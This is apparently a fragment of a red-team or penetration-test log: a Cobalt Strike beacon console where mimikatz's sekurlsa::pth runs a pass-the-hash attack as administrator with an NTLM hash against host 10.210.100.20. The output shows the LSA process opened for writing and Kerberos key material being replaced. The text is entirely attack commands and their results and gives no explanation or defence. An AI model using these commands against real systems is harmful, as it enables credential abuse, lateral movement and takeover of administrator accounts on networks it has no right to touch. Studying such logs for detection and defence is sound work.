 beacon> mimikatz sekurlsa::pth /user:administrator /domain:10.210.100.20 /ntlm:e45a314c664d40a227f9540121d1a29d
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:10.210.100.20 /ntlm:e45a314c664d40a227f9540121d1a29d command
[+] host called home, sent: 675439 bytes
[+] received output:
user : administrator
domain : 10.210.100.20
program : cmd.exe
impers. : no
NTLM : e45a314c664d40a227f9540121d1a29d
| PID 2612
| TID 2624
| LSA Process is now R/W
| LUID 0 ; 543080 (00000000:00084968)
\_ msv1_0 - data copy @ 006BE5FC : OK !
\_ kerberos - data copy @ 000A4F40
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ des_cbc_md5 -> null
\_ des_cbc_crc -> null
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000A5098 (8) -> null